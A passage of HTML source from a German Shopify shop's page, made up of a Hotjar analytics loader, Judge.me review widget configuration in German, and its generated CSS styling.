        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3779833,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script> 
 

<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3C5E52","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":true,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"WiTaP™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"WiTaP™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3C5E52;--jdgm-secondary-color: rgba(60,94,82,0.1);--jdgm-star-color: #3C5E52;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3C5E52;--jdgm-paginate-color: #3C5E52;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3C5E52}.jdgm-histogram__bar-content{background-color:#3C5E52}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3C5E52}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev 